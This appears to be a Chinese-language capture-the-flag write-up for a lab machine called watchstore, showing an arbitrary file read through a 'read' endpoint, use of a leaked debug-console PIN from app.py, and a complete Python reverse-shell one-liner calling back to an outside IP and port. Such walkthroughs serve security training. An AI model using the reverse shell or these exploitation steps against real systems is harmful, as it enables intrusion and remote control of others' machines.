

一个报错页面:















步骤二:任意文件读取漏洞

根据提示read接口需要我们传入参数id,于是我们构造:

http://watchstore.thl:8080/read?id=1







提示没有这个文件或目录,因此我们直接读取flask网站源码文件app.py













步骤三:python反弹shell

可以发现源码开头就已经将PIN码给出来了,我们直接登录后台:

是python命令控制台,我们构造python反弹shell:

import os,pty,socket;s=socket.socket();s.connect(("172.21.121.156",4433));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")

在用户根目录下得到flag

